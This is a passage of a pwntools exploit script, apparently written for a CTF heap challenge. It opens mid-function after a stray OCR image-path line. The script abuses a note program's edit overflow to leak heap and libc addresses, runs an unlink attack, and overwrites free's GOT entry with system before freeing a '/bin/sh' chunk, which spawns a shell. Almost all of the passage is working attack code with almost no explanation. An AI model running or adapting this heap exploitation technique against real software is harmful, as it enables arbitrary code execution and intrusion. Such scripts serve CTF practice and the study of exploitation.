r.sendlineafter('Length of new note: ',str(size))
    r.sendafter('Enter your note:',content)

def free(index):
    r.sendlineafter('Your choice: ','4')
    r.sendlineafter('Note number: ',str(index))

def show():
    r.sendlineafter('Your choice: ','1')

def edit(index,size,content):
    r.sendlineafter('Your choice: ','3')
    r.sendlineafter('Note number: ',str(index))
    r.sendlineafter('Length of note: ',str(size))
    r.sendafter('Enter your note: ',content)

add(0x80,0x80 * 'a')    # chunk 0
add(0x80,0x80 * 'a')    # chunk 1
add(0x80,0x80 * 'a')    # chunk 2
add(0x80,0x80 * 'a')    # chunk 3
add(0x80,0x80 * 'a')    # chunk 4
edit(4,len("/bin/sh\x00"),"/bin/sh\x00")

free(3)
free(1)

payload = 0x90 * 'a'
edit(0,len(payload),payload)
show()

r.recvuntil(0x90 * 'a')

heap_0 = u64(r.recvuntil('\x0a')[:-1].ljust(8, "\x00")) - 0x19a0
heap_4 = heap_0 + 0x1a40

fd = heap_0 - 0x18
bk = heap_0 - 0x10
payload = p64(0) + p64(0x80)
payload += p64(fd) + p64(bk)
payload = payload.ljust(0x80,'\x00')
payload += p64(0x80) + p64(0x90)
edit(0,len(payload),payload)

free(1)

payload = p64(2) + p64(1) + p64(0x8) + p64(free_got)    #chunk0 size改为0x8
payload += p64(0) * 9 + p64(1) + p64(8) + p64(heap_4)
payload = payload.ljust(0x90,'\x00')
edit(0,len(payload),payload)
show()
free = u64(r.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
libc_base = free - libc.sym['free']
system = libc_base + libc.sym['system']

print hex(libc_base)

payload = p64(system)
edit(0,len(payload),payload)

r.sendlineafter('Your choice: ','4')